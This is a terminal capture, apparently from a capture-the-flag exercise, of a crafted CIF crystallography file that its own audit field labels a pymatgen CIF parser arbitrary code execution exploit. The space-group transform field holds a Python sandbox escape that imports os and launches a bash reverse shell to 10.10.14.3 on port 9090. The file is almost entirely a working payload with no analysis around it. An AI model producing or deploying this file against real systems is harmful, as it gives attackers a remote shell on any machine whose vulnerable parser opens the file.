 ❯ sudo nano rs.cif
❯ cat rs.cif
File: rs.cif
1 data_5yOhtAoR
2 _audit_creation_date            2018-06-08
3 _audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
4
5 loop_
6 _parent_propagation_vector.id
7 _parent_propagation_vector.kxkykz
8 k1 [0 0 0]
9
10 _space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__cl
ass__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").syste
m ("/bin/bash -c 'bin/bash -i >& /dev/tcp/10.10.14.3/9090 0>&1'");0,0,0'
11
12
13 _space_group_magn.number_BNS  62.448
14 _space_group_magn.name_BNS  "P  n'  m  a'  "